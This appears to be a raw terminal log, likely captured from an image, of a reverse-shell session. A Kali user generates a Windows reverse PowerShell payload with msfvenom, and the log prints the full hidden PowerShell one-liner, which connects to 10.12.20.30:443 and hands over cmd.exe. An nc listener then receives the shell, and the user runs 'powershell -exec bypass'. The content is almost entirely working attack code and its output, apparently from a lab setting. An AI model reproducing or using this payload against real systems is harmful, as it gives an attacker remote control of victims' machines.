 root@rgore-kali:~# msfvenom -p cmd/windows/reverse_powershell lhost=10.12.20.30 lport=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1223 bytes
powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true) {$c.Close()};if ($p.ExitCode -ne $null) {$p.Close()};exit;};$a='10.12.20.30';$p='443';$c=New-Object system.net.sockets.tcpclient;$c.con
nect($a,$p);$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.Re
directStandardOutput=1;$p.StartInfo.UseShellExecute=0;$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;Start-Sleep 1;$e=new-object System.Text.AsciiEncoding;while($os.Peek() -ne -1){$o += $e.GetString
($os.Read())};$s.Write($e.GetBytes($o),0,$o.Length);$o=$null;$d=$false;$t=0;while (-not $d) {if ($c.Connected -ne $true) {RSC};$pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) {$r=$s.Read($nb,$po
s,$nb.Length - $pos);$pos+=$r;if (-not $pos -or $pos -eq 0) {RSC};if ($nb[0..$($pos-1)] -contains 10) {break}};if ($pos -gt 0){$str=$e.GetString($nb,0,$pos);$is.write($str);start-sleep 1;if ($p.ExitCode -n
e $null){RSC}else{$o=$e.GetString($os.Read());while($os.Peek() -ne -1){$o += $e.GetString($os.Read());if ($o -eq $str) {$o=''}};$s.Write($e.GetBytes($o),0,$o.length);$o=$null;$str=$null}}else{RSC}};
root@rgore-kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.12.20.30] from (UNKNOWN) [10.12.20.229] 2030
Microsoft Windows [Version 10.0.17134.799]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\rgore>powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\rgore> $PSVersiontable
Name Value
---- -----
PSVersion 5.1.17134.765
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.17134.765
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
PS C:\Users\rgore>